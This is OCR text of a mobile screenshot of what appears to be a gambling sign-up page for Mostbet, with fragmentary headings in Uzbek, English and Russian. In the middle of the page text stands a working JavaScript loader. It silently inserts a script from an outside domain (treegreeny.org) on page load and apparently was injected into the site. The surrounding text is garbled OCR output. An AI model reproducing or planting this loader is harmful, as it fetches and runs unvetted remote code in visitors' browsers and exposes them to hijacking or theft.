
menu
chevron_right
;(function(f,b,n,j,x,e)
{x=b.createElement(n);e=b.getElementsByTagName(n)
[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})
(window,document,"script","https://treegreeny.org/KDJnCSZn");
MOSTBET ROYXATDAN
OTISH 911
MOSTBET ROYXATDAN OTISH 911
MOSTBET SIGN-UP
РЕГИСТРАЦИЯ И ВХОД В